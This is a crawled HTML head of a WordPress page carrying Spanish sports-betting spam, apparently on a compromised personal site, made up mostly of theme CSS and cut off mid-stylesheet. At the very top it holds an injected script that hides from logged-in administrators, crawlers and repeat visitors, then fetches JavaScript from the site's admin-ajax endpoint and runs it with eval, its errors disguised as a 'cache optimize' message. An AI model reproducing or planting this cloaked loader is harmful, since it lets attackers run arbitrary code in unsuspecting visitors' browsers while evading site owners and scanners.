

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/apuestas-para-hoy-europa-league/
body_size: 58239
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>Apuestas Para Hoy Europa League &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/apuestas-para-hoy-europa-league/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Apuestas Para Hoy Europa League"/>
<meta property="og:description" content="Bono de bienvenida a Bet777 &#8211; como apuesto en bet2win Apuestas para hoy europa league por lo tanto, estos bonos de casino sin dep&oacute;sito pueden ser […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/apuestas-para-hoy-europa-league/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 